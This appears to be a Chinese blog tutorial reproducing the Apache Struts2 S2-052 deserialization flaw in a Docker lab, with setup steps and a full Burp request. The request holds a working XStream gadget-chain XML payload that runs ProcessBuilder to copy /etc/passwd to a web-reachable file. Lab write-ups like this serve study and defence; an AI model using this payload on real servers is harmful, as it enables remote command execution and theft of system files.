本文主要是介绍Struts S2-052 漏洞复现,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

最近研究了一下docker 发现这个东西真的是快 漏洞环境许多地方都有现成的省的自己去搭建环境了。可以说真的是便利啊。

这两天又在研究struts2 下了环境做个试验玩玩

通过 docker pull medicean/vulapps:s_struts2_s2-052 下载这个漏洞的环境



查看本地的镜像



将这个镜像运行起来 我将docker的业务端口映射到本机的80端口上



ifconfig 看一下我的ip

访问1.68的80端口 如果进到该界面说明环境没问题。。。。

现在打开burp进行抓包 随便找个包把请求的包改一下

右侧的payload为

POST /orders HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Content-Type: application/xml

Content-Length: 2408

Cookie: JSESSIONID=A82EAA2857A1FFAF61FF24A1FBB4A3C7

Connection: close

Upgrade-Insecure-Requests: 1

<map>

<entry>

<jdk.nashorn.internal.objects.NativeString>

<flags>0</flags>

<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">

<dataHandler>

<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">

<is class="javax.crypto.CipherInputStream">

<cipher class="javax.crypto.NullCipher">

<initialized>false</initialized>

<opmode>0</opmode>

<serviceIterator class="javax.imageio.spi.FilterIterator">

<iter class="javax.imageio.spi.FilterIterator">

<iter class="java.util.Collections$EmptyIterator"/>

<next class="java.lang.ProcessBuilder">

<command>

<string>cp</string>

<string>/etc/passwd</string>

<string>/tmp/123.html</string>

</command>

<redirectErrorStream>false</redirectErrorStream>

</next>

</iter>

<filter class="javax.imageio.ImageIO$ContainsFilter">

<method>

<class>java.lang.ProcessBuilder</class>

<name>start</name>

<parameter-types/>

</method>

<name>foo</name>

</filter>

<next class="string">foo</next>

</serviceIterator>

<lock/>

</cipher>

<input class="java.lang.ProcessBuilder$NullInputStream"/>

<ibuffer/>

<done>false</done>

<ostart>0</ostart>

<ofinish>0</ofinish>

<closed>false</closed>

</is>

<consumed>false</consumed>

</dataSource>

<transferFlavors/>

</dataHandler>

<dataLen>0</dataLen>

</value>

</jdk.nashorn.internal.objects.NativeString>

<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>

</entry>

<entry>

<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>

<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>

</entry>

</map>

其中重点地方已标红

该请求核心部分如下(将目标主机的etc/passwd文件复制到/tmp/123.html文件):

请求后服务器会报错但是命令已经成功了

我们到路径下去查看一下 进入到环境的镜像中

![]()

查看tmp目录

![]()

cat 123.html一下

文件就成功被复制了,剩下的就可以去浏览器访问去拿取了。。。

这篇关于Struts S2-052 漏洞复现的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!